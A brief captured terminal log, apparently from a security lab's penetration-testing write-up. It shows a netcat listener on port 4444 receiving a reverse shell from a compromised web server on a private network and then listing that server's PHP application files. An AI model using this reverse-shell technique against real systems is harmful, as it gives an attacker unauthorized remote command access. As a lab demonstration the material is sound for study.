 kali@kali:~$ nc -lvp 4444
listening on [any] 4444 ...
192.168.1.21: inverse host lookup failed: Host name lookup failure
connect to [192.168.1.2] from (UNKNOWN) [192.168.1.21] 44314
/bin/sh: 0: can't access tty; job control turned off
$ ls
404.php
RL.php
RP.php
Rx.php
bootstrap
css
database.php
footer.php
header.php
images
img
index.php
js
login.php
logout.php
register.php
vendors
$
雷石安全实验室